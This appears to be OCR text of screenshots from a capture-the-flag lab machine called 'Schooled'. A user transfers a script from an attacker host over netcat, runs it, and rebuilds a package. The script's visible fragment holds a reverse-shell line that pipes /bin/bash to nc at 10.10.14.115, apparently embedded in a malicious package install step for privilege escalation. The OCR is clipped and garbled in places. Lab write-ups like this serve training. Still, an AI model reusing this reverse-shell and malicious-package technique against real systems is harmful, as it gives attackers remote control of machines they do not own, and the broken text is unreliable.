 Parrot Terminal
File Edit View Search Terminal Help
find: /var/authpf: Permission denied
find: /var/audit: Permission denied
/.bash_history
[jamie@Schooled /tmp/teste]$ wget
bash: wget: command not found
[jamie@Schooled /tmp/teste]$ nc
usage: nc [-46DdEFhklNnrStUuvz] [-e policy] [-I length] [-i interval] [-O length]
[--no-tcpopt] [--sctp]
[-P proxy_username] [-p source_port] [-s source] [-T ToS]
[-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
[jamie@Schooled /tmp/teste]$ nc 10.10.14.115 3212 > script.sh
[jamie@Schooled /tmp/teste]$ ls -la
total 18
drwxrwxrwx 2 jamie wheel 4 May 29 03:45 .
drwxrwxrwt 8 root wheel 13 May 29 03:36 ..
-rwxr-xr-x 1 jamie wheel 560 May 29 03:35 mypackage-1.0_5.txz
-rw-rw-rw- 1 jamie wheel 707 May 29 03:45 script.sh
[jamie@Schooled /tmp/teste]$ chmod 7550 script.sh
chmod: script.sh: Inappropriate file type or format
[jamie@Schooled /tmp/teste]$ chmod 755 script.sh
[jamie@Schooled /tmp/teste]$ ./script.sh
[jamie@Schooled /tmp/teste]$ ls -la
total 18
drwxrwxrwx 2 jamie wheel 4 May 29 03:45 .
drwxrwxrwt 9 root wheel 14 May 29 03:46 ..
-rwxr-xr-x 1 jamie wheel 564 May 29 03:46 mypackage-1.0_5.txz
-rwxr-xr-x 1 jamie wheel 707 May 29 03:45 script.sh
[jamie@Schooled /tmp/teste]$
script.sh
TALL <<EOF
ber your system
tmp/f|/bin/bash -i 2>&1|nc 10.10.14.115 3303 >/tmp/f
ALL <<EOF
ber your system
Parrot Terminal
Edit View Search Terminal Help
r4cketz@marians]─[~/Desktop/schooled]
$ls -la
l 712
r-xr-x 1 br4cketz br4cketz 136 mai 28 23:32 .
r-xr-x 1 br4cketz br4cketz 90 mai 27 10:55 ..
------ 1 br4cketz br4cketz 1110 mai 27 19:37 ca.pem
r--r-- 1 br4cketz br4cketz 983 mai 27 10:54 nmap.scan
r--r-- 1 br4cketz br4cketz 2211 mai 28 14:48 relatory.txt
r--r-- 1 br4cketz br4cketz 707 mai 28 23:33 script.sh
r-xr-x 1 br4cketz br4cketz 170 mai 27 12:45 Sublist3r
r--r-- 1 br4cketz br4cketz 707179 mai 27 11:42 word_do.txt
r--r-- 1 br4cketz br4cketz 85 mai 27 11:28 wordlist.txt
r4cketz@marians]─[~/Desktop/schooled]
$cat script.sh | nc -nvlp 3212
ening on [any] 3212 ...
connect to [10.10.14.115] from (UNKNOWN) [10.10.10.234] 63749
^C
┌─[✗]─[br4cketz@marians]─[~/Desktop/schooled]
└──╼ $
PKG_CACHE
PKG_DBDIR
arrot
tz's H
ction-
oitatic